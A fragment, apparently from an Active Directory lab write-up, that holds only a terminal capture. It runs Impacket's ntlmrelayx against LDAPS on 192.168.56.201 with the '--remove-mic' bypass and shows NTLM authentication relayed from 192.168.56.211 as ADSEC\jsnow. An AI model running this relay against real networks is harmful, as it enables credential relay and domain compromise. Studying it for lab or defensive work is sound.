 └─$ sudo ntlmrelayx.py -t ldaps://192.168.56.201 --remove-mic -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.56.211, attacking target ldaps://192.168.56.201
[*] Authenticating against ldaps://192.168.56.201 as ADSEC\jsnow SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 192.168.56.211, attacking target ldaps://192.168.56.201
[*] Authenticating against ldaps://192.168.56.201 as ADSEC\jsnow SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Received connection from 192.168.56.211, attacking target ldaps://192.168.56.201
[*] Authenticating against ldaps://192.168.56.201 as ADSEC\jsnow SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains